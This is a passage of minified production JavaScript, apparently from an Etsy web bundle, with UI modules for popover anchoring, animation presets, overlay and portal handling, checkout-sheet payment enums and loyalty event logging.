e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i{constructor(){s(this,"state",void 0);s(this,"elements",void 0);s(this,"listeners",void 0);this.elements={};this.listeners=[]}getState(){return this.state}setState(e,t){if("object"===typeof e)for(const n in e)void 0!==e[n]&&(this.state[n]=e[n]);else e in this.state&&void 0!==t&&(this.state[e]=t);this.notifyListeners()}addListener(e){this.listeners=this.listeners||[];this.listeners.push(e)}notifyListeners(){const e=this.getState();this.listeners=this.listeners||[];this.listeners.forEach((t=>{t(e)}))}setElements(e){this.elements={...this.elements,...e}}}const a=i},8237:(e,t,n)=>{"use strict";n.d(t,{WtContentDensityContext:()=>a,mapStringToWtContentDensity:()=>i});var s=n(46544);function i(e){if("standard"===e)return"standard";if("condensed"===e)return"condensed";return}const a=(0,s.createContext)("standard");var o=null&&a},94898:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(23065);function i(e,t,n=[]){if(e.nodeType===Node.TEXT_NODE){const s=0===t||void 0===t;const i=t===n.length-1||0===n.length;const a=s||i;const o=n.length>1;let r=e.textContent||"";if(r.match(/^[\s\n]+$/g))r=" ";else{r=r.replace(/^[\s\n]+(?=[^\s]+.*)/g,s?"":" ");r=r.replace(/([\s\n]+$)/g,i?"":" ")}const l=!r||" "===r;if(l&&o&&a)return null;return r}if(e.nodeType!==Node.ELEMENT_NODE||!(e instanceof HTMLElement||e instanceof SVGElement))return null;const i=String(e.nodeName).toLowerCase();if("script"===i)return null;return(0,s.h)(i,a(e.attributes),r(e.childNodes))}function a(e){const t=e&&e.length;if(!t)return null;const n={};for(let s=0;s<t;s++){const t=e[s];if(!t)continue;const{name:i,value:a}=t;n[i]=a}return n}const o=e=>null!==e;function r(e){const t=Array.from(e).map(i).filter(o);return t.length>0?t:void 0}function l(e){return e instanceof Node?i(e):Array.from(e).map(i)}function u(e){return l(e)}},49680:(e,t,n)=>{"use strict";n.d(t,{FIRST_UPDATE_EVENT:()=>r,PLACEMENTS:()=>a,default:()=>c,mapStringtoPlacement:()=>o});var s=n(85997);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const a={LEFT:"left",LEFT_BOTTOM:"left-bottom",RIGHT:"right",RIGHT_BOTTOM:"right-bottom",TOP:"top",TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_START:"top-start",BOTTOM:"bottom",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_START:"bottom-start"};function o(e){switch(e){case"left":return a.LEFT;case"left-bottom":return a.LEFT_BOTTOM;case"right":return a.RIGHT;case"right-bottom":return a.RIGHT_BOTTOM;case"top":return a.TOP;case"top-left":return a.TOP_LEFT;case"top-right":return a.TOP_RIGHT;case"top-start":return a.TOP_START;case"bottom":return a.BOTTOM;case"bottom-left":return a.BOTTOM_LEFT;case"bottom-right":return a.BOTTOM_RIGHT;case"bottom-start":return a.BOTTOM_START;default:return}}const r="FragmentAnchor:onFirstUpdate";const l={left:"left","left-bottom":"left-start",right:"right","right-bottom":"right-start",top:"top","top-left":"top-end","top-right":"top-start","top-start":"top-start",bottom:"bottom","bottom-left":"bottom-end","bottom-right":"bottom-start","bottom-start":"bottom-start"};const u={left:[l.right,l.bottom,l.top],"left-bottom":[l["right-bottom"],l.bottom,l.top],right:[l.left,l.bottom,l.top],"right-bottom":[l["left-bottom"],l.bottom,l.top],top:[l.bottom,l.right,l.left],"top-left":[l["bottom-left"],l.top,l.left,l.right],"top-right":[l["bottom-right"],l.top,l.right,l.left],"top-start":[l["bottom-start"]],bottom:[l.top,l.right,l.left],"bottom-left":[l["top-left"],l.bottom,l.left,l.right],"bottom-right":[l["top-right"],l.bottom,l.right,l.left],"bottom-start":[l["top-start"]]};class c{constructor(e){i(this,"anchorFragment",void 0);i(this,"floatingFragment",void 0);i(this,"floatingArrowFragment",void 0);i(this,"placement",void 0);i(this,"fallbackPlacements",void 0);i(this,"isStaticPlacement",void 0);i(this,"isCoveringAnchor",void 0);i(this,"offset",void 0);i(this,"popperInstance",void 0);i(this,"etsyWebBaseSpacingUnit",void 0);i(this,"destroyed",void 0);this.etsyWebBaseSpacingUnit=6;this.placement="bottom";this.destroyed=false;this.offset=0;e&&this.setFragmentAnchorProps(e)}onFirstUpdate(e,{options:t,rects:n,scrollParents:s}){var i,a;null===(i=this.floatingFragment)||void 0===i?void 0:i.dispatchEvent(new CustomEvent(r));if(this.isCoveringAnchor)return;if((null===t||void 0===t?void 0:t.placement)!==l.left&&(null===t||void 0===t?void 0:t.placement)!==l.right&&(null===t||void 0===t?void 0:t.placement)!==l["left-bottom"]&&(null===t||void 0===t?void 0:t.placement)!==l["right-bottom"])return;if(!n||!s)return;const o=n.reference.width+n.popper.width+2*e.etsyWebBaseSpacingUnit;const u=s.reference.find((e=>{const t="innerWidth"in e?e.innerWidth:"clientWidth"in e?e.clientWidth:e.width;return o>t}));if(!u)return;const c={...t};c.placement=l.bottom;delete c.onFirstUpdate;c.modifiers&&(c.modifiers=c.modifiers.filter((({name:e})=>"flip"!==e)));null===(a=e.popperInstance)||void 0===a?void 0:a.setOptions(c)}getPopperOptions(){const e=[];e.push({name:"computeStyles",options:{gpuAcceleration:false,adaptive:true}});e.push({name:"offset",options:{offset:({placement:e,reference:t})=>e.includes("right-start")||e.includes("left-start")?this.floatingArrowFragment?[t.height/2-4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[t.height+this.offset,this.offset]:e.includes("right-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,0]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("left-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("top-start")||e.includes("bottom-start")?this.isCoveringAnchor?[0,-t.height]:this.placement.includes("-start")?[0,this.offset]:this.floatingArrowFragment?[t.width/2-4*this.etsyWebBaseSpacingUnit,this.offset]:[t.width+this.offset,this.offset]:e.includes("top-end")||e.includes("bottom-end")?this.floatingArrowFragment?[-t.width/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.height]:[-t.width-this.offset,this.offset]:e.includes("right")||e.includes("left")?this.isCoveringAnchor?[0,-t.width]:[0,this.offset]:e.includes("top")||e.includes("bottom")?this.isCoveringAnchor?[0,-t.height]:[0,this.offset]:[0,0]}});let t=[];if(!this.isStaticPlacement){const e=this.fallbackPlacements?this.fallbackPlacements[this.placement]:void 0;t=e?e.map((e=>l[e])):[...u[this.placement]]}e.push({name:"flip",options:{fallbackPlacements:t}});e.push({name:"preventOverflow",options:{padding:this.etsyWebBaseSpacingUnit}});this.floatingArrowFragment&&e.push({name:"arrow",options:{element:this.floatingArrowFragment,padding:2*this.etsyWebBaseSpacingUnit}});return{modifiers:e,placement:l[this.placement],onFirstUpdate:({options:e,rects:t,scrollParents:n})=>{this.onFirstUpdate(this,{options:e,rects:t,scrollParents:n})}}}_setPlacement(e){this.placement=e}_setFallbackPlacements(e){this.fallbackPlacements=e}_setAnchorFragment(e){this.anchorFragment=e}_setFloatingFragment(e){this.floatingFragment=e}_setFloatingArrowFragment(e){this.floatingArrowFragment=e}_setIsStaticPlacement(e){this.isStaticPlacement=e}_setIsCoveringAnchor(e){this.isCoveringAnchor=e}_setOffset(e){this.offset=e||0}stop(){let e=null;let t=null;let n;if(this.floatingFragment){t=this.floatingFragment.style.cssText;n=this.floatingFragment.getAttribute("data-popper-placement")}this.floatingArrowFragment&&(e=this.floatingArrowFragment.style.cssText);this.popperInstance&&this.popperInstance.destroy();if(this.floatingFragment&&t&&n){this.floatingFragment.style.cssText=t;this.floatingFragment.setAttribute("data-popper-placement",n)}this.floatingArrowFragment&&e&&(this.floatingArrowFragment.style.cssText=e);this.popperInstance=void 0}start(){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("start"));if(this.popperInstance)return true;if(this.anchorFragment&&this.floatingFragment){var e;this.floatingFragment.style.removeProperty("inset");null===(e=this.floatingArrowFragment)||void 0===e?void 0:e.style.removeProperty("inset");this.popperInstance=(0,s["default"])(this.anchorFragment,this.floatingFragment,this.getPopperOptions());return true}return false}setFragmentAnchorProps(e){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("setFragmentAnchorProps"));let t=false;if(void 0!==e.placement&&this.placement!==e.placement){t=true;this._setPlacement(e.placement)}if(void 0!==e.fallbackPlacements&&this.fallbackPlacements!==e.fallbackPlacements){t=true;this._setFallbackPlacements(e.fallbackPlacements)}if(void 0!==e.anchorFragment&&this.anchorFragment!==e.anchorFragment){t=true;this._setAnchorFragment(e.anchorFragment)}if(void 0!==e.floatingFragment&&this.floatingFragment!==e.floatingFragment){t=true;this._setFloatingFragment(e.floatingFragment)}if(void 0!==e.floatingArrowFragment&&this.floatingArrowFragment!==e.floatingArrowFragment){t=true;this._setFloatingArrowFragment(e.floatingArrowFragment)}if(void 0!==e.isStaticPlacement&&this.isStaticPlacement!==e.isStaticPlacement){t=true;this._setIsStaticPlacement(e.isStaticPlacement)}if(void 0!==e.isCoveringAnchor&&this.isCoveringAnchor!==e.isCoveringAnchor){t=true;this._setIsCoveringAnchor(e.isCoveringAnchor)}if(void 0!==e.offset&&this.offset!==e.offset){t=true;this._setOffset(e.offset)}if(this.popperInstance&&t){this.stop();this.start()}}getErrorMessageForFunctionCallAfterDestroy(e){return`${e} called on fragment-anchoring-util after destroy.`}destroy(){var e,t;this.stop();null===(e=this.floatingFragment)||void 0===e?void 0:e.removeAttribute("style");null===(t=this.floatingArrowFragment)||void 0===t?void 0:t.removeAttribute("style");this.destroyed=true}}},95989:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e){const t={...e.dataset};for(const n in t){const e=t[n];if("true"!==e&&"false"!==e)continue;t[n]="true"===e}return t}},58339:(e,t,n)=>{"use strict";n.d(t,{FIRST_UPDATE_EVENT:()=>i.FIRST_UPDATE_EVENT,PLACEMENTS:()=>i.PLACEMENTS,mapStringtoPlacement:()=>i.mapStringtoPlacement,useFloatingFragmentAnchor:()=>a});var s=n(46544);var i=n(49680);function a(e){const[t,n]=(0,s.useState)(false);const a=(0,s.useMemo)((()=>({anchorFragment:e.anchorFragment?e.anchorFragment:void 0,floatingFragment:e.floatingFragment?e.floatingFragment:void 0,floatingArrowFragment:e.floatingArrowFragment?e.floatingArrowFragment:void 0,placement:e.placement,fallbackPlacements:e.fallbackPlacements,isStaticPlacement:e.isStaticPlacement,isCoveringAnchor:e.isCoveringAnchor,offset:e.offset})),[e.anchorFragment,e.floatingFragment,e.floatingArrowFragment,e.placement,e.fallbackPlacements,e.isStaticPlacement,e.isCoveringAnchor,e.offset]);const[o]=(0,s.useState)((()=>new i["default"](a)));(0,s.useEffect)((()=>{if(e.isPaused){o.stop();n(false)}else n(o.start())}),[e.isPaused]);(0,s.useEffect)((()=>{o.setFragmentAnchorProps(a);e.isPaused||n(o.start())}),[a]);(0,s.useEffect)((()=>()=>{o&&o.destroy()}),[]);return{isActivelyAnchoring:t}}},65076:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(46544);var i=n(89206);const a=e=>{const t=(0,s.useRef)(null);const n=(0,s.useCallback)(((n,s={})=>{var a;if(!e.current)return Promise.resolve();t.current&&t.current.complete();t.current=(0,i["default"])(e.current,n,s);const o=()=>{t.current=null};return null===(a=t.current)||void 0===a?void 0:a.then(o,o)}),[e]);return{animate:n,activeControls:t.current}};const o=a},25250:(e,t,n)=>{"use strict";n.d(t,{default:()=>o,mapStringToWtContentDensity:()=>i.mapStringToWtContentDensity});var s=n(46544);var i=n(8237);function a(){const e=(0,s.useContext)(i.WtContentDensityContext);return e}const o=a},13546:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(46544);var i=n(42695);function a(e){return(0,s.useMemo)((()=>`${e}-${(0,i["default"])()}`),[e])}},32648:(e,t,n)=>{"use strict";var s=n(88057);var i=n(78537);var a=n(79365);const o="--vh";const r="mobileViewportHeight";let l=null;const u=function(){if("undefined"!==typeof window){const e=.01*window.innerHeight;document.documentElement.style.setProperty(o,`${e}px`)}};(0,s.onDOMReady)((()=>{if("undefined"===typeof window||!i["default"].hasSupport("cssVariables")||r in document.body.dataset)return;u();window.addEventListener("resize",(()=>{l&&window.cancelAnimationFrame(l);l=window.requestAnimationFrame(u)}),a["default"]);document.body.dataset[r]="true"}))},89659:(e,t,n)=>{"use strict";n.d(t,{default:()=>s.animate});var s=n(13871)},70968:(e,t,n)=>{"use strict";n.d(t,{animationConfigs:()=>r,default:()=>u,isValidCollageAnimation:()=>l});const s=null&&["slideFromTop","slideToTop","slideFromBottom","slideToBottom","slideFromLeft","slideToLeft","slideFromRight","slideToRight","appear01","disappear01","appear02","disappear02","appear03","disappear03","appear02FromBottom","appear02FromTop","appear02FromLeft","appear02FromRight","disappear02ToBottom","disappear02ToTop","disappear02ToLeft","disappear02ToRight","appear03FromBottom","appear03FromTop","appear03FromLeft","appear03FromRight","disappear03ToBottom","disappear03ToTop","disappear03ToLeft","disappear03ToRight","openDiagonal","openHorizontal","openVertical","closeDiagonal","closeHorizontal","closeVertical","collapseVertical","expandVertical"];const i={fast:.2,medium:.3,slow:.6,delay:.1};const a={appearDisappear01:"easeIn",appearDisappear02:[.175,.745,.425,1.11],appearDisappear03:[.88,-.98,.19,2.04],slide:[.54,0,.54,1],open:[.175,.885,.4,1.1],close:[.6,0,.825,.115],expand:"easeInOut",collapse:"easeInOut"};const o=e=>{const t=a[e];return null!==t&&void 0!==t?t:"easeInOut"};const r={slideFromTop:[{opacity:[0,1,1],transform:["translateY(-100%)","translateY(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToTop:[{opacity:[1,0],transform:["translateY(0)","translateY(-100%)"]},{duration:i.medium}],slideFromBottom:[{opacity:[0,1,1],transform:["translateY(100%)","translateY(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToBottom:[{opacity:[1,0],transform:["translateY(0)","translateY(100%)"]},{duration:i.medium}],slideFromLeft:[{opacity:[0,1,1],transform:["translateX(-100%)","translateX(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToLeft:[{opacity:[1,0],transform:["translateX(0)","translateX(-100%)"]},{duration:i.medium}],slideFromRight:[{opacity:[0,1,1],transform:["translateX(100%)","translateX(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToRight:[{opacity:[1,0],transform:["translateX(0)","translateX(100%)"]},{duration:i.medium}],appear01:[{opacity:[0,1]},{duration:i.fast,ease:o("appearDisappear01")}],disappear01:[{opacity:[1,0]},{duration:i.fast,ease:o("appearDisappear01")}],appear02:[{opacity:[0,1,1]},{duration:i.medium,ease:o("appearDisappear02")}],disappear02:[{opacity:[1,0]},{duration:i.medium,ease:o("appearDisappear02")}],appear03:[{opacity:[0,1]},{duration:i.slow,ease:o("appearDisappear03")}],disappear03:[{opacity:[1,0]},{duration:i.slow,ease:o("appearDisappear03")}],appear02FromBottom:[{opacity:[0,1,1],transform:["translateY(12px) scale(0.98) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1]}],appear02FromTop:[{opacity:[0,1,1],transform:["translateY(-12px) scale(0.98) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1],ease:[o("appearDisappear02"),"linear"]}],appear02FromLeft:[{opacity:[0,1,1],transform:["translateX(-12px) scale(0.98) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1],ease:[o("appearDisappear02"),"linear"]}],appear02FromRight:[{opacity:[0,1,1],transform:["translateX(12px) scale(0.98) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1],ease:[o("appearDisappear02"),"linear"]}],disappear02ToBottom:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:o("appearDisappear02")}],disappear02ToTop:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(-12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:o("appearDisappear02")}],disappear02ToLeft:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(-12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:o("appearDisappear02")}],disappear02ToRight:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:o("appearDisappear02")}],appear03FromBottom:[{opacity:[0,1,1],transform:["translateY(36px) scale(0.965) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[o("appearDisappear03"),"linear"]}],appear03FromTop:[{opacity:[0,1,1],transform:["translateY(-36px) scale(0.965) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[o("appearDisappear03"),"linear"]}],appear03FromLeft:[{opacity:[0,1,1],transform:["translateX(-36px) scale(0.965) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[o("appearDisappear03"),"linear"]}],appear03FromRight:[{opacity:[0,1,1],transform:["translateX(36px) scale(0.965) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[o("appearDisappear03"),"linear"]}],disappear03ToBottom:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:o("appearDisappear03")}],disappear03ToTop:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(-36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:o("appearDisappear03")}],disappear03ToLeft:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(-36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:o("appearDisappear03")}],disappear03ToRight:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:o("appearDisappear03")}],openDiagonal:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(0.5) scaleY(0.2)","scaleX(0.5) scaleY(0.2)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:i.fast,times:[0,.01,1],ease:["linear",o("open")]}],openHorizontal:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(0.5) scaleY(1)","scaleX(0.5) scaleY(1)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:i.fast,times:[0,.01,1],ease:["linear",o("open")]}],openVertical:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(1) scaleY(0.2)","scaleX(1) scaleY(0.2)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:i.fast,times:[0,.01,1],ease:["linear",o("open")]}],closeDiagonal:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(0.8) scaleY(0.68)","scaleX(0.5) scaleY(0.2)",""],opacity:[1,.6,0,0]},{duration:i.fast,ease:o("close"),times:[0,.4,.99,1]}],closeHorizontal:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(0.8) scaleY(1)","scaleX(0.5) scaleY(1)",""],opacity:[1,.6,0,0]},{duration:i.fast,ease:o("close"),times:[0,.4,.99,1]}],closeVertical:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(1) scaleY(0.68)","scaleX(1) scaleY(0.2)",""],opacity:[1,.6,0,0]},{duration:i.fast,ease:o("close"),times:[0,.4,.99,1]}],collapseVertical:[{overflowY:["hidden","hidden"],maxHeight:["1000px","0px"]},{duration:i.fast,ease:o("collapse")}],expandVertical:[{overflowY:["hidden","hidden","unset"],maxHeight:["0px","1000px","unset"]},{duration:i.fast,ease:o("expand"),times:[0,.99,1]}]};const l=e=>e in r;const u=r},79365:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var s=n(78537);const i=s["default"].hasSupport("passiveEventListeners")?{passive:true}:{capture:false}},97854:(e,t,n)=>{"use strict";n.d(t,{createPortalDestination:()=>l,isClientSideRendering:()=>r});const s="wt-portals";const i=["wt-portal-blue","wt-portal-green","wt-portal-yellow","wt-portal-orange","wt-portal-red-orange","wt-portal-red"];const a={"viewport-fixed":"wt-portal-blue","screen-covers":"wt-portal-green","alert-toasts":"wt-portal-yellow","anchored-panels":"wt-portal-orange","anchored-panels-with-triggers":"wt-portal-red-orange",tooltips:"wt-portal-red"};const o={"wt-portal-blue":"default","wt-portal-green":"default","wt-portal-yellow":"default","wt-portal-orange":"default","wt-portal-red-orange":"top","wt-portal-red":"default"};function r(){var e;return"undefined"!==typeof document&&!!(null!==(e=document)&&void 0!==e&&e.getElementById)}function l(e,t){if(r()){let n;t&&(n=document.getElementById(t));if(n)return n;let r=document.getElementById(s);if(!r){const e=document.createElement("div");e.setAttribute("id",s);document.body.appendChild(e);r=e}i.forEach((e=>{const t=document.getElementById(e);if(!t){var n;const t=document.createElement("div");t.setAttribute("id",e);t.style.zIndex="80";if("top"===o[e]){t.style.position="absolute";t.style.top="0";t.style.left="0";t.style.width="100%";t.style.height="0"}else t.style.position="relative";null===(n=r)||void 0===n?void 0:n.appendChild(t)}}));const l=a[e];const u=document.getElementById(l);if(t){n=document.createElement("div");n.setAttribute("id",t);null===u||void 0===u?void 0:u.appendChild(n);return n}return u}return null}},5015:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var s=n(42486);function i(e,t){if(e)return true;const n=new Error(t);false;s["default"].captureException(n);return false}},73820:(e,t,n)=>{"use strict";n.r(t);n.d(t,{Overlay:()=>o});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const i={OVERLAY_OPEN:"overlay-open",OVERLAY_CLOSE:"overlay-close"};const a={HEADER_WRAPPER:"[data-selector='header-cat-nav-wrapper']"};class o{constructor(e,t){s(this,"container",void 0);s(this,"overlay",void 0);s(this,"activeTriggers",void 0);this.container=e;this.overlay=t;this.activeTriggers=[];this.bindEventListeners();this.openOverlay=this.openOverlay.bind(this);this.closeOverlay=this.closeOverlay.bind(this)}bindEventListeners(){this.container.addEventListener(i.OVERLAY_OPEN,(e=>{e instanceof CustomEvent&&this.openOverlay(e)}));this.container.addEventListener(i.OVERLAY_CLOSE,(e=>{e instanceof CustomEvent&&this.closeOverlay(e)}));this.overlay.addEventListener("click",(()=>{this.activeTriggers=[];this.overlay.classList.remove("wt-overlay--will-animate");this.overlay.setAttribute("aria-hidden","true")}))}openOverlay(e){var t;const n=null===(t=e.detail)||void 0===t?void 0:t.target;if("undefined"!==typeof n&&null!==n){const e=this.activeTriggers.indexOf(n);-1===e&&this.activeTriggers.push(n);if(this.overlay){this.overlay.classList.add("wt-overlay--will-animate");this.overlay.setAttribute("aria-hidden","false")}}}closeOverlay(e){var t;const n=null===(t=e.detail)||void 0===t?void 0:t.target;const s=this.activeTriggers.indexOf(n);if("undefined"!==typeof n&&null!==n){-1!==s&&this.activeTriggers.splice(s,1);if(0===this.activeTriggers.length&&this.overlay){this.overlay.classList.remove("wt-overlay--will-animate");this.overlay.setAttribute("aria-hidden","true")}}}static dispatchOpenBackgroundOverlayIfEligible(e){if(e instanceof HTMLElement){var t;const n=new CustomEvent(i.OVERLAY_OPEN,{detail:{target:e}});null===(t=document.querySelector(a.HEADER_WRAPPER))||void 0===t?void 0:t.dispatchEvent(n)}}static dispatchCloseBackgroundOverlayIfEligible(e){if(e instanceof HTMLElement){var t;const n=new CustomEvent(i.OVERLAY_CLOSE,{detail:{target:e}});null===(t=document.querySelector(a.HEADER_WRAPPER))||void 0===t?void 0:t.dispatchEvent(n)}}}},54776:(e,t,n)=>{"use strict";n.d(t,{CheckoutSheetLineItems:()=>i,CheckoutSheetNavigationStatus:()=>r,CheckoutSheetPanel:()=>o,CheckoutSheetSections:()=>a,CheckoutSheetStatus:()=>s,PaymentMethodOption:()=>l,StripeInstantBankPaymentFlowType:()=>u,isCheckoutSheetResponseError:()=>c});let s;(function(e){e["Loading"]="loading";e["Purchasing"]="purchasing";e["Redirecting"]="redirecting";e["Updating"]="updating";e["Ready"]="ready"})(s||(s={}));let i;(function(e){e["TaxCost"]="tax-cost";e["ShippingCost"]="shipping-cost";e["GiftCardCost"]="giftcard-cost";e["OrderTotalCost"]="order-total-cost";e["DonateTheChangeCost"]="donate-the-change-cost";e["BuyerFeeCost"]="buyer-fee-cost"})(i||(i={}));let a;(function(e){e["ShippingAddress"]="shipping-address-section";e["ShippingOptions"]="shipping-options-section";e["PaymentMethod"]="payment-method-section";e["UpdateIsGift"]="update-is-gift-section"})(a||(a={}));let o;(function(e){e["AddShippingAddressPanel"]="add-shipping-address";e["AddCardPanel"]="add-card";e["ReviewPanel"]="review";e["SelectShippingAddressPanel"]="select-shipping-address";e["SelectPaymentMethodPanel"]="select-payment-method";e["ReviewItemsPanel"]="review-items";e["ConnectBankAccountPanel"]="connect-bank-account";e["DonateTheChangePanel"]="donate-the-change";e["AuthenticateWithLinkPanel"]="authenticate-with-link"})(o||(o={}));let r;(function(e){e["Pushing"]="pushing";e["Popping"]="popping";e["Closing"]="closing"})(r||(r={}));let l;(function(e){e["ApplePay"]="apple_pay";e["BankTransfer"]="bt";e["MoneyOrder"]="mo";e["Check"]="check";e["CreditCard"]="cc";e["DcPaypal"]="dc_paypal";e["GooglePayCryptogram3ds"]="google_pay";e["GooglePayPanonly"]="gpay_panonly";e["Ideal"]="ideal";e["KlarnaFinancing"]="k_financing";e["KlarnaInvoice"]="klarna";e["KlarnaPayInFour"]="k_pay_in_4";e["KlarnaPayInThree"]="k_pay_in_3";e["KlarnaPayLater"]="k_pay_later";e["Other"]="other";e["Paypal"]="paypal";e["Sofort"]="sofort";e["StripeInstantBankPayment"]="stripe_ibank"})(l||(l={}));let u;(function(e){e["LinkedAccount"]="linked_account";e["BankRedirect"]="bank_redirect"})(u||(u={}));const c=e=>void 0!==e&&null!==e&&"object"===typeof e&&"error"in e&&"string"===typeof e.error},95945:(e,t,n)=>{"use strict";n.d(t,{init:()=>a,openSheetUsingCartDetails:()=>r,openSheetUsingMultiShopCartDetails:()=>l});var s=n(55110);var i=n(88057);const a=e=>{const t=window;"undefined"===typeof t.checkoutSheetActions&&(t.checkoutSheetActions=e)};const o=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromListingDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const r=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromCartDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const l=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromMultiShopCartDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const u=()=>document.getElementById("checkout-sheet-container");const c=()=>{if(Context.getBoolean("is_guest_checkout",false)){onWindowLoaded((()=>{const e=u();e&&n.e(9507).then(n.bind(n,22571)).then((({default:t})=>{t(e)}))}));return}onDOMReady((()=>{const e=u();e&&n.e(9507).then(n.bind(n,22571)).then((({default:t})=>{t(e)}))}))}},52863:(e,t,n)=>{"use strict";n.d(t,{LoyaltySpaces:()=>a,logLoyaltyEvent:()=>o,logLoyaltySeenEvent:()=>r});var s=n(36529);var i=n(67611);let a;(function(e){e["SignUpPrompt"]="loyalty_signup_prompt";e["SignUpOverlay"]="loyalty_signup_overlay";e["SignUpPayments"]="loyalty_signup_payments";e["OnboardingTooltip"]="loyalty_onboarding_tooltip";e["OnboardingOverlay"]="loyalty_onboarding_overlay";e["ManageMembership"]="loyalty_manage_membership";e["ManageMembershipOverlay"]="loyalty_manage_membership_overlay";e["MembershipManagementHub"]="loyalty_hub_member_management";e["MembershipManagementPayments"]="loyalty_membership_management_payments";e["MemberSummaryHub"]="loyalty_hub_member_summary";e["RestoreMembershipHub"]="loyalty_hub_restore_membership";e["HubAppPrompt"]="loyalty_hub_app_download";e["HubTask"]="loyalty_hub_task";e["HubBenefitList"]="loyalty_hub_benefit_list";e["HubShipping"]="loyalty_hub_free_shipping_onboarding";e["HubDeals"]="loyalty_hub_deals";e["HubDrops"]="loyalty_hub_drops";e["HubUpcomingDeals"]="loyalty_hub_upcoming_deals";e["MerchOverlay"]="loyalty_merch_overlay";e["BirthdayOverlay"]="loyalty_birthday_overlay";e["CheckoutFreeShippingIneligibleAddress"]="checkout_loyalty_free_shipping_ineligible_address";e["CheckoutFreeShippingCapWarning"]="checkout_loyalty_free_shipping_cap_warning"})(a||(a={}));function o(e,t,n){if(!Object.values(a).includes(e))throw new Error(`[Loyalty Events] Invalid space: ${e}`);const o=(0,i["default"])(n);s["default"].logEvent({event_name:`${e}_${t}`,...o})}function r(e,t,n){const s=new IntersectionObserver((i=>{var a;if(null!==(a=i[0])&&void 0!==a&&a.isIntersecting){o(t,"seen",n);s.unobserve(e)}}),{threshold:.5});s.observe(e)}},63695:(e,t,n)=>{"use 